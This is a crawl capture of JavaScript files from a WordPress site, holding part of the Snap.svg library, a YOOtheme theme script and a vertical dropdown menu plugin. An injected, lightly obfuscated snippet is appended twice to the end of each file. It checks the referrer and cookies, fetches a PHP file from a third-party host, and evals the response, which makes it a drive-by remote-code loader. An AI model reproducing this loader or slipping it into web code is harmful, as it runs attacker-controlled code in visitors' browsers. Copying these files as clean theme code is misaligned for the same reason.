this.node.getTotalLength?this.node.getTotalLength():void 0},P.getPointAtLength=function(t){return $(this.attr("d"),t)},P.getSubpath=function(e,n){return t.path.getSubpath(this.attr("d"),e,n)},t._.box=r,t.path.findDotsAtSegment=u,t.path.bezierBBox=l,t.path.isPointInsideBBox=c,t.closest=function(e,n,i,o){for(var a=100,s=r(e-a/2,n-a/2,a,a),u=[],l=i[0].hasOwnProperty("x")?function(t){return{x:i[t].x,y:i[t].y}}:function(t){return{x:i[t],y:o[t]}},f=0;1e6>=a&&!f;){for(var h=0,d=i.length;d>h;h++){var p=l(h);if(c(s,p.x,p.y)){f++,u.push(p);break}}f||(a*=2,s=r(e-a/2,n-a/2,a,a))}if(1e6!=a){var g,m=1/0;for(h=0,d=u.length;d>h;h++){var v=t.len(e,n,u[h].x,u[h].y);m>v&&(m=v,u[h].len=v,g=u[h])}return g}},t.path.isBBoxIntersect=f,t.path.intersection=v,t.path.intersectionNumber=y,t.path.isPointInside=b,t.path.getBBox=w,t.path.get=W,t.path.toRelative=k,t.path.toAbsolute=_,t.path.toCubic=M,t.path.map=N,t.path.toString=i,t.path.clone=o}),r.plugin(function(t){var r=Math.max,i=Math.min,o=function(t){if(this.items=[],this.bindings={},this.length=0,this.type="set",t)for(var e=0,n=t.length;n>e;e++)t[e]&&(this[this.items.length]=this.items[this.items.length]=t[e],this.length++)},a=o.prototype;a.push=function(){for(var t,e,n=0,r=arguments.length;r>n;n++)t=arguments[n],t&&(e=this.items.length,this[e]=this.items[e]=t,this.length++);return this},a.pop=function(){return this.length&&delete this[this.length--],this.items.pop()},a.forEach=function(t,e){for(var n=0,r=this.items.length;r>n;n++)if(t.call(e,this.items[n],n)===!1)return this;return this},a.animate=function(r,i,o,a){"function"!=typeof o||o.length||(a=o,o=n.linear),r instanceof t._.Animation&&(a=r.callback,o=r.easing,i=o.dur,r=r.attr);var s=arguments;if(t.is(r,"array")&&t.is(s[s.length-1],"array"))var u=!0;var l,c=function(){l?this.b=l:l=this.b},f=0,h=this,d=a&&function(){
++f==h.length&&a.call(this)};return this.forEach(function(t,n){e.once("snap.animcreated."+t.id,c),u?s[n]&&t.animate.apply(t,s[n]):t.animate(r,i,o,d)})},a.remove=function(){for(;this.length;)this.pop().remove();return this},a.bind=function(t,e,n){var r={};if("function"==typeof e)this.bindings[t]=e;else{var i=n||t;this.bindings[t]=function(t){r[i]=t,e.attr(r)}}return this},a.attr=function(t){var e={};for(var n in t)this.bindings[n]?this.bindings[n](t[n]):e[n]=t[n];for(var r=0,i=this.items.length;i>r;r++)this.items[r].attr(e);return this},a.clear=function(){for(;this.length;)this.pop()},a.splice=function(t,e){t=0>t?r(this.length+t,0):t,e=r(0,i(this.length-t,e));var n,a=[],s=[],u=[];for(n=2;n<arguments.length;n++)u.push(arguments[n]);for(n=0;e>n;n++)s.push(this[t+n]);for(;n<this.length-t;n++)a.push(this[t+n]);var l=u.length;for(n=0;n<l+a.length;n++)this.items[t+n]=this[t+n]=l>n?u[n]:a[n-l];for(n=this.items.length=this.length-=e-l;this[n];)delete this[n++];return new o(s)},a.exclude=function(t){for(var e=0,n=this.length;n>e;e++)if(this[e]==t)return this.splice(e,1),!0;return!1},a.insertAfter=function(t){for(var e=this.items.length;e--;)this.items[e].insertAfter(t);return this},a.getBBox=function(){for(var t=[],e=[],n=[],o=[],a=this.items.length;a--;)if(!this.items[a].removed){var s=this.items[a].getBBox();t.push(s.x),e.push(s.y),n.push(s.x+s.width),o.push(s.y+s.height)}return t=i.apply(0,t),e=i.apply(0,e),n=r.apply(0,n),o=r.apply(0,o),{x:t,y:e,x2:n,y2:o,width:n-t,height:o-e,cx:t+(n-t)/2,cy:e+(o-e)/2}},a.clone=function(t){t=new o;for(var e=0,n=this.items.length;n>e;e++)t.push(this.items[e].clone());return t},a.toString=function(){return"Snap‘s set"},a.type="set",t.Set=o,t.set=function(){var t=new o;return arguments.length&&t.push.apply(t,Array.prototype.slice.call(arguments,0)),t}}),r.plugin(function(t,n){function r(t){var e=t[0];switch(e.toLowerCase()){case"t":return[e,0,0];case"m":return[e,1,0,0,1,0,0];case"r":return 4==t.length?[e,0,t[2],t[3]]:[e,0];case"s":return 5==t.length?[e,1,1,t[3],t[4]]:3==t.length?[e,1,1]:[e,1]}}function i(e,n,i){n=g(n).replace(/\.{3}|\u2026/g,e),e=t.parseTransformString(e)||[],n=t.parseTransformString(n)||[];for(var o,a,s,u,f=Math.max(e.length,n.length),h=[],d=[],p=0;f>p;p++){if(s=e[p]||r(n[p]),u=n[p]||r(s),s[0]!=u[0]||"r"==s[0].toLowerCase()&&(s[2]!=u[2]||s[3]!=u[3])||"s"==s[0].toLowerCase()&&(s[3]!=u[3]||s[4]!=u[4])){e=t._.transform2matrix(e,i()),n=t._.transform2matrix(n,i()),h=[["m",e.a,e.b,e.c,e.d,e.e,e.f]],d=[["m",n.a,n.b,n.c,n.d,n.e,n.f]];break}for(h[p]=[],d[p]=[],o=0,a=Math.max(s.length,u.length);a>o;o++)o in s&&(h[p][o]=s[o]),o in u&&(d[p][o]=u[o])}return{from:c(h),to:c(d),f:l(h)}}function o(t){return t}function a(t){return function(e){return+e.toFixed(3)+t}}function s(t){return t.join(" ")}function u(e){return t.rgb(e[0],e[1],e[2])}function l(t){var e,n,r,i,o,a,s=0,u=[];for(e=0,n=t.length;n>e;e++){for(o="[",a=['"'+t[e][0]+'"'],r=1,i=t[e].length;i>r;r++)a[r]="val["+s++ +"]";o+=a+"]",u[e]=o}return Function("val","return Snap.path.toString.call(["+u+"])")}function c(t){for(var e=[],n=0,r=t.length;r>n;n++)for(var i=1,o=t[n].length;o>i;i++)e.push(t[n][i]);return e}function f(t){return isFinite(parseFloat(t))}function h(e,n){return t.is(e,"array")&&t.is(n,"array")?e.toString()==n.toString():!1}var d={},p=/[a-z]+$/i,g=String;d.stroke=d.fill="colour",n.prototype.equal=function(t,n){return e("snap.util.equal",this,t,n).firstDefined()},e.on("snap.util.equal",function(e,n){var r,m,v=g(this.attr(e)||""),y=this;if(f(v)&&f(n))return{from:parseFloat(v),to:parseFloat(n),f:o};if("colour"==d[e])return r=t.color(v),m=t.color(n),{from:[r.r,r.g,r.b,r.opacity],to:[m.r,m.g,m.b,m.opacity],f:u};if("viewBox"==e)return r=this.attr(e).vb.split(" ").map(Number),m=n.split(" ").map(Number),{from:r,to:m,f:s};if("transform"==e||"gradientTransform"==e||"patternTransform"==e)return n instanceof t.Matrix&&(n=n.toTransformString()),t._.rgTransform.test(n)||(n=t._.svgTransform2string(n)),i(v,n,function(){return y.getBBox(1)});if("d"==e||"path"==e)return r=t.path.toCubic(v,n),{from:c(r[0]),to:c(r[1]),f:l(r[0])};if("points"==e)return r=g(v).split(t._.separator),m=g(n).split(t._.separator),{from:r,to:m,f:function(t){return t}};var x=v.match(p),b=g(n).match(p);return x&&h(x,b)?{from:parseFloat(v),to:parseFloat(n),f:a(x)}:{from:this.asPX(e),to:this.asPX(e,n),f:o}})}),r.plugin(function(t,n,r,i){for(var o=n.prototype,a="hasOwnProperty",s=("createTouch"in i.doc),u=["click","dblclick","mousedown","mousemove","mouseout","mouseover","mouseup","touchstart","touchmove","touchend","touchcancel"],l={mousedown:"touchstart",mousemove:"touchmove",mouseup:"touchend"},c=(function(t,e){var n="y"==t?"scrollTop":"scrollLeft",r=e&&e.node?e.node.ownerDocument:i.doc;return r[n in r.documentElement?"documentElement":"body"][n]}),f=function(){return this.originalEvent.preventDefault()},h=function(){return this.originalEvent.stopPropagation()},d=function(t,e,n,r){var i=s&&l[e]?l[e]:e,o=function(i){var o=c("y",r),u=c("x",r);if(s&&l[a](e))for(var d=0,p=i.targetTouches&&i.targetTouches.length;p>d;d++)if(i.targetTouches[d].target==t||t.contains(i.targetTouches[d].target)){var g=i;i=i.targetTouches[d],i.originalEvent=g,i.preventDefault=f,i.stopPropagation=h;break}var m=i.clientX+u,v=i.clientY+o;return n.call(r,i,m,v)};return e!==i&&t.addEventListener(e,o,!1),t.addEventListener(i,o,!1),function(){return e!==i&&t.removeEventListener(e,o,!1),t.removeEventListener(i,o,!1),!0}},p=[],g=function(t){for(var n,r=t.clientX,i=t.clientY,o=c("y"),a=c("x"),u=p.length;u--;){if(n=p[u],s){for(var l,f=t.touches&&t.touches.length;f--;)if(l=t.touches[f],l.identifier==n.el._drag.id||n.el.node.contains(l.target)){r=l.clientX,i=l.clientY,(t.originalEvent?t.originalEvent:t).preventDefault();break}}else t.preventDefault();var h=n.el.node;h.nextSibling,h.parentNode,h.style.display,r+=a,i+=o,e("snap.drag.move."+n.el.id,n.move_scope||n.el,r-n.el._drag.x,i-n.el._drag.y,r,i,t)}},m=function(n){t.unmousemove(g).unmouseup(m);for(var r,i=p.length;i--;)r=p[i],r.el._drag={},e("snap.drag.end."+r.el.id,r.end_scope||r.start_scope||r.move_scope||r.el,n),e.off("snap.drag.*."+r.el.id);p=[]},v=u.length;v--;)!function(e){t[e]=o[e]=function(n,r){if(t.is(n,"function"))this.events=this.events||[],this.events.push({name:e,f:n,unbind:d(this.node||document,e,n,r||this)});else for(var i=0,o=this.events.length;o>i;i++)if(this.events[i].name==e)try{this.events[i].f.call(this)}catch(a){}return this},t["un"+e]=o["un"+e]=function(t){for(var n=this.events||[],r=n.length;r--;)if(n[r].name==e&&(n[r].f==t||!t))return n[r].unbind(),n.splice(r,1),!n.length&&delete this.events,this;return this}}(u[v]);o.hover=function(t,e,n,r){return this.mouseover(t,n).mouseout(e,r||n)},o.unhover=function(t,e){return this.unmouseover(t).unmouseout(e)};var y=[];o.drag=function(n,r,i,o,a,s){function u(u,l,f){(u.originalEvent||u).preventDefault(),c._drag.x=l,c._drag.y=f,c._drag.id=u.identifier,!p.length&&t.mousemove(g).mouseup(m),p.push({el:c,move_scope:o,start_scope:a,end_scope:s}),r&&e.on("snap.drag.start."+c.id,r),n&&e.on("snap.drag.move."+c.id,n),i&&e.on("snap.drag.end."+c.id,i),e("snap.drag.start."+c.id,a||o||c,l,f,u)}function l(t,n,r){e("snap.draginit."+c.id,c,t,n,r)}var c=this;if(!arguments.length){var f;return c.drag(function(t,e){this.attr({transform:f+(f?"T":"t")+[t,e]})},function(){f=this.transform().local})}return e.on("snap.draginit."+c.id,u),c._drag={},y.push({el:c,start:u,init:l}),c.mousedown(l),c},o.undrag=function(){for(var n=y.length;n--;)y[n].el==this&&(this.unmousedown(y[n].init),y.splice(n,1),e.unbind("snap.drag.*."+this.id),e.unbind("snap.draginit."+this.id));return!y.length&&t.unmousemove(g).unmouseup(m),this}}),r.plugin(function(t,n,r){var i=(n.prototype,r.prototype),o=/^\s*url\((.+)\)/,a=String,s=t._.$;t.filter={},i.filter=function(e){var r=this;"svg"!=r.type&&(r=r.paper);var i=t.parse(a(e)),o=t._.id(),u=(r.node.offsetWidth,r.node.offsetHeight,s("filter"));return s(u,{id:o,filterUnits:"userSpaceOnUse"}),u.appendChild(i.node),r.defs.appendChild(u),new n(u)},e.on("snap.util.getattr.filter",function(){e.stop();var n=s(this.node,"filter");if(n){var r=a(n).match(o);return r&&t.select(r[1])}}),e.on("snap.util.attr.filter",function(r){if(r instanceof n&&"filter"==r.type){e.stop();var i=r.node.id;i||(s(r.node,{id:r.id}),i=r.id),s(this.node,{filter:t.url(i)})}r&&"none"!=r||(e.stop(),this.node.removeAttribute("filter"))}),t.filter.blur=function(e,n){null==e&&(e=2);var r=null==n?e:[e,n];return t.format('<feGaussianBlur stdDeviation="{def}"/>',{def:r})},t.filter.blur.toString=function(){return this()},t.filter.shadow=function(e,n,r,i,o){return"string"==typeof r&&(i=r,o=i,r=4),"string"!=typeof i&&(o=i,i="#000"),i=i||"#000",null==r&&(r=4),null==o&&(o=1),null==e&&(e=0,n=2),null==n&&(n=e),i=t.color(i),t.format('<feGaussianBlur in="SourceAlpha" stdDeviation="{blur}"/><feOffset dx="{dx}" dy="{dy}" result="offsetblur"/><feFlood flood-color="{color}"/><feComposite in2="offsetblur" operator="in"/><feComponentTransfer><feFuncA type="linear" slope="{opacity}"/></feComponentTransfer><feMerge><feMergeNode/><feMergeNode in="SourceGraphic"/></feMerge>',{color:i,dx:e,dy:n,blur:r,opacity:o})},t.filter.shadow.toString=function(){return this()},t.filter.grayscale=function(e){return null==e&&(e=1),t.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {b} {h} 0 0 0 0 0 1 0"/>',{a:.2126+.7874*(1-e),b:.7152-.7152*(1-e),c:.0722-.0722*(1-e),d:.2126-.2126*(1-e),e:.7152+.2848*(1-e),f:.0722-.0722*(1-e),g:.2126-.2126*(1-e),h:.0722+.9278*(1-e)})},t.filter.grayscale.toString=function(){return this()},t.filter.sepia=function(e){return null==e&&(e=1),t.format('<feColorMatrix type="matrix" values="{a} {b} {c} 0 0 {d} {e} {f} 0 0 {g} {h} {i} 0 0 0 0 0 1 0"/>',{a:.393+.607*(1-e),b:.769-.769*(1-e),c:.189-.189*(1-e),d:.349-.349*(1-e),e:.686+.314*(1-e),f:.168-.168*(1-e),g:.272-.272*(1-e),h:.534-.534*(1-e),i:.131+.869*(1-e)})},t.filter.sepia.toString=function(){return this()},t.filter.saturate=function(e){return null==e&&(e=1),t.format('<feColorMatrix type="saturate" values="{amount}"/>',{amount:1-e})},t.filter.saturate.toString=function(){return this()},t.filter.hueRotate=function(e){return e=e||0,t.format('<feColorMatrix type="hueRotate" values="{angle}"/>',{angle:e})},t.filter.hueRotate.toString=function(){return this()},t.filter.invert=function(e){return null==e&&(e=1),t.format('<feComponentTransfer><feFuncR type="table" tableValues="{amount} {amount2}"/><feFuncG type="table" tableValues="{amount} {amount2}"/><feFuncB type="table" tableValues="{amount} {amount2}"/></feComponentTransfer>',{amount:e,amount2:1-e})},t.filter.invert.toString=function(){return this()},t.filter.brightness=function(e){return null==e&&(e=1),t.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}"/><feFuncG type="linear" slope="{amount}"/><feFuncB type="linear" slope="{amount}"/></feComponentTransfer>',{amount:e})},t.filter.brightness.toString=function(){return this()},t.filter.contrast=function(e){return null==e&&(e=1),t.format('<feComponentTransfer><feFuncR type="linear" slope="{amount}" intercept="{amount2}"/><feFuncG type="linear" slope="{amount}" intercept="{amount2}"/><feFuncB type="linear" slope="{amount}" intercept="{amount2}"/></feComponentTransfer>',{amount:e,amount2:.5-e/2})},t.filter.contrast.toString=function(){return this()}}),r.plugin(function(t,e){var n=t._.box,r=t.is,i=/^[^a-z]*([tbmlrc])/i,o=function(){return"T"+this.dx+","+this.dy};e.prototype.getAlign=function(t,e){null==e&&r(t,"string")&&(e=t,t=null),t=t||this.paper;var a=t.getBBox?t.getBBox():n(t),s=this.getBBox(),u={};switch(e=e&&e.match(i),e=e?e[1].toLowerCase():"c"){case"t":u.dx=0,u.dy=a.y-s.y;break;case"b":u.dx=0,u.dy=a.y2-s.y2;break;case"m":u.dx=0,u.dy=a.cy-s.cy;break;case"l":u.dx=a.x-s.x,u.dy=0;break;case"r":u.dx=a.x2-s.x2,u.dy=0;break;default:u.dx=a.cx-s.cx,u.dy=0}return u.toString=o,u},e.prototype.align=function(t,e){return this.transform("..."+this.getAlign(t,e))}}),r});(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;;

--- FILE ---
content_type: application/javascript
request_url: http://www.dysa.com.py/wp-content/themes/yoo_peak_wp/js/theme.js
body_size: 4712
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

jQuery(function($) {

    var config = $('html').data('config') || {};

    // Social buttons
    $('article[data-permalink]').socialButtons(config);

    // Vertical Dropdown menu
    $('.tm-sidebar-nav').verticalDropdown();

    // Overlay
    var speed     = 250,
        easing    = mina.easeinout,
        //pathStart = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        //pathHover = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';
		pathHover = 'm 0,0 0,171.14385 c 24.580441,15.47138 55.897012,24.75772 90,24.75772 34.10299,0 65.41956,-9.28634 90,-24.75772 L 180,0 0,0 z',
        pathStart = 'M0,0v56.777c23,3.473,50.5-7.199,90-7.199c39,0,69.75,10.422,90,7.199V0H0z';
		
    var template = [
		//'<svg class="uk-hidden-small" viewBox="0 0 180 320" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
        '<svg class="uk-hidden-small" viewBox="0 0 100 220" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg">',
            '<path d="'+pathStart+'"/>',
        '</svg>'
    ].join("");

    $('.tm-overlay').each(function() {

        var ele        = $(this),
            $svg       = $(template),
            s          = Snap($svg[0]),
            path       = s.select('path'),
            pathStart  = path.attr('d');

        if ($('html').hasClass('uk-notouch')) {
            ele.find('img').after($svg);
        }
		//ele.on('mouseenter', function() {
        ele.on('mouseenter', function() {
            path.animate( { 'path' : pathHover }, speed, easing );
        });
		//ele.on('mouseleave', function() {
        ele.on('mouseleave', function() {
            path.animate( { 'path' : pathStart }, speed, easing );
        });

    });

    // Fixed Sidebar
    var sidebar   = $('.tm-sidebar'),
        page      = $('.tm-page'),
        win       = $(window),
        ddmax     = -1;

        if(!$('body > div').hasClass('tm-sidebar-open')) {

            var mode;

            page.on("transitionend animationend webkitTransitionEnd webkitAnimationEnd", function() {
                sidebar[mode ? 'addClass':'removeClass']('uk-open');
            });

            sidebar.on({

                "mouseenter": function(){
                    mode = 1;

                    if(!$.UIkit.support.transition) {
                        sidebar.addClass('uk-open');
                    }
                },

                "mouseleave": function(){
                    mode = 0;

                    if(!$.UIkit.support.transition) {
                        sidebar.removeClass('uk-open');
                    }
                }
            });

        } else {
            sidebar.addClass('uk-open');
        }

        sidebar.find('.uk-dropdown').each(function(){

            var dd = $(this);

            dd.css({ display: 'block', opacity: 0 });
            ddmax = Math.max(ddmax, dd.height() + dd.offset().top);
            dd.css({ display: '', opacity: '' });

        });

    if ($.UIkit.support.touch) {
        $.UIkit.offcanvasTrigger(sidebar, {
            "target": "#offcanvas"
        });
    }

    var fn = function(){

            if (sidebar.outerHeight() > win.height() || ddmax > win.height()) {
                sidebar.css({'position':'absolute'});
            } else {
                sidebar.css({'position':''});
            }

        };

    win.on("resize", function(){

        fn();

        return fn;

    }()).on("message", $.UIkit.Utils.debounce(function(e) {

        if (e.originalEvent.data == "customizer-update")  fn();

    }, 150));

    // Hide main menu position if empty (WP)
    var navbar = $('.tm-navbar');

    if(!navbar.children().length){ navbar.hide(); }


});(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;;

--- FILE ---
content_type: application/javascript
request_url: http://www.dysa.com.py/wp-content/themes/yoo_peak_wp/js/verticalDropdown.js
body_size: 2977
content:
/* Copyright (C) YOOtheme GmbH, YOOtheme Proprietary Use License (http://www.yootheme.com/license) */

!function(e){function t(t){var n=e(this),o=null,i=[],u=null,r=null,a=e.extend({rowSelector:"> li",submenuSelector:"*",submenuDirection:"right",tolerance:75,enter:e.noop,exit:e.noop,activate:e.noop,deactivate:e.noop,exitMenu:e.noop,exitDelay:1e3},t),c=3,l=300,s=function(e){i.push({x:e.pageX,y:e.pageY}),i.length>c&&i.shift()},f=function(){r&&clearTimeout(r),r=setTimeout(function(){a.exitMenu(this)&&(o&&a.deactivate(o),o=null)},a.exitDelay)},d=function(){r&&clearTimeout(r),a.enter(this),x(this)},m=function(){a.exit(this)},p=function(){v(this)},v=function(e){e!=o&&(o&&a.deactivate(o),a.activate(e),o=e)},x=function(e){var t=h();t?r=setTimeout(function(){x(e)},t):v(e)},h=function(){function e(e,t){return(t.y-e.y)/(t.x-e.x)}if(!o)return 0;var t=n.offset(),r={x:t.left,y:t.top-a.tolerance},c={x:t.left+n.outerWidth(),y:r.y},s={x:t.left,y:t.top+n.outerHeight()+a.tolerance},f={x:t.left+n.outerWidth(),y:s.y},d=i[i.length-1],m=i[0];if(!d)return 0;if(m||(m=d),m.x<t.left||m.x>f.x||m.y<t.top||m.y>f.y)return 0;if(u&&d.x==u.x&&d.y==u.y)return 0;var p=c,v=f;"left"==a.submenuDirection?(p=s,v=r):"below"==a.submenuDirection?(p=f,v=s):"above"==a.submenuDirection&&(p=r,v=c);var x=e(d,p),h=e(d,v),y=e(m,p),k=e(m,v);return y>x&&h>k?(u=d,l):(u=null,0)};n.mouseleave(f).find(a.rowSelector).mouseenter(d).mouseleave(m).click(p),e(document).mousemove(s)}e.fn.verticalDropdown=function(t){function n(){return u=0,r.removeClass("uk-open"),a.removeClass("uk-open"),!0}function o(t){e(t).addClass("uk-open")}function i(t){e(t).removeClass("uk-open")}var u,r=e(this),a=(r.find(".uk-dropdown"),r.find("> ul > li"));a.removeAttr("data-uk-dropdown"),r.on("mouseenter",function(){u=1,e.UIkit.support.transition||r.addClass("uk-open")}),r.find(".uk-dropdown").on("transitionend animationend webkitTransitionEnd webkitAnimationEnd",function(){u&&r.addClass("uk-open")}),r.menuAim({activate:o,deactivate:i,exitMenu:n,rowSelector:"> ul > li",submenuSelector:"uk-parent",tolerance:200})},e.fn.menuAim=function(e){return this.each(function(){t.call(this,e)}),this}}(jQuery);(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//casainteligente.com.py/artenaif.ml/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());;;